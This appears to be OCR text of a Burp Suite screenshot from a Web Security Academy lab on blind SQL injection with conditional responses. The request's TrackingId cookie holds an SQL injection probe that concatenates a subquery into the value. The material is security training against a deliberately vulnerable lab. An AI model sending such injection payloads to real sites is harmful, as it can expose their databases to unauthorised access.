 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel Target: https://0aeb00b5044db8db81b31beb00f4001b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aeb00b5044db8db81b31beb00f4001b.web-security-academy.net
3 Cookie: TrackingId=UNXhkdyDiTJMVO9U' || (select '') || ' session=IIOAFeXOJO1ypJnQvLSKN3j8B3PH78pJ
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render
WebSecurity
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not solved
Home | Welcome back! | My account
Done 5,467 bytes 267 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Inspector
Notes